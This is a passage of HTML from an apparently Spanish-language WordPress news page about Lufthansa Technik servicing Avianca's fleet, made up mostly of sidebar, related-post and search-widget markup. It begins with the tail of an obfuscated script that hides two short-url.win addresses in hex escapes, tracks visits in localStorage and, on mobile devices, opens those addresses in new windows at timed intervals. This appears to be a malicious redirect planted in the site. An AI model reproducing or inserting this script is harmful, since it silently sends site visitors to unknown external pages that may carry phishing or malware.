_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer"><br />
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg><br />
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/acuerdo/">acuerdo</a></li><li><a href="https://www.todoenunclick.com/tag/avianca/">Avianca</a></li><li><a href="https://www.todoenunclick.com/tag/lufthansa/">Lufthansa</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/sabes-vencer-el-miedo-al-fracaso/">¿Sabes vencer el miedo al fracaso?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/patagonia-en-alerta-por-la-erupcion-del-volcan-calbuco/">Patagonia en alerta por la erupción del volcán Calbuco</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2015-04-23T16:43:05-03:00"><meta itemprop="dateModified" content="2021-08-30T18:05:36-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?fit=642%2C380&ssl=1"><meta itemprop="width" content="642"><meta itemprop="height" content="380"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":74098,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "130";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "44";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/youtube-tv-y-paramount-el-trato-que-nadie-esperaba/"  rel="bookmark" class="td-image-wrap " title="YouTube TV y Paramount+: el trato que nadie esperaba" ><img class="entry-thumb" src="" alt="YouTube TV y Paramount+: el trato que nadie esperaba" title="YouTube TV y Paramount+: el trato que nadie esperaba" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/02/yt-paramount.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/youtube-tv-y-paramount-el-trato-que-nadie-esperaba/"  rel="bookmark" title="YouTube TV y Paramount+: el trato que nadie esperaba">YouTube TV y Paramount+: el trato que nadie esperaba</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/galicia-adquiere-hsbc-argentina-que-significa-para-el-mercado/"  rel="bookmark" class="td-image-wrap " title="Galicia adquiere HSBC Argentina: ¿Qué significa para el mercado?" ><img class="entry-thumb" src="" alt="Galicia adquiere HSBC Argentina: ¿Qué significa para el mercado?" title="Galicia adquiere HSBC Argentina: ¿Qué significa para el mercado?" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/04/HSBC-Galicia.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/galicia-adquiere-hsbc-argentina-que-significa-para-el-mercado/"  rel="bookmark" title="Galicia adquiere HSBC Argentina: ¿Qué significa para el mercado?">Galicia adquiere HSBC Argentina: ¿Qué significa para el mercado?</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/genneia-y-shell-pacto-verde-para-un-futuro-sostenible/"  rel="bookmark" class="td-image-wrap " title="Genneia y Shell: Pacto verde para un futuro sostenible" ><img class="entry-thumb" src="" alt="Genneia y Shell: Pacto verde para un futuro sostenible" title="Genneia y Shell: Pacto verde para un futuro sostenible" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/03/Shell-Genneia.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/genneia-y-shell-pacto-verde-para-un-futuro-sostenible/"  rel="bookmark" title="Genneia y Shell: Pacto verde para un futuro sostenible">Genneia y Shell: Pacto verde para un futuro sostenible</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="5ff8e185b1" /><input type="hidden" name="_wp_http_referer" value="/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-74098","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
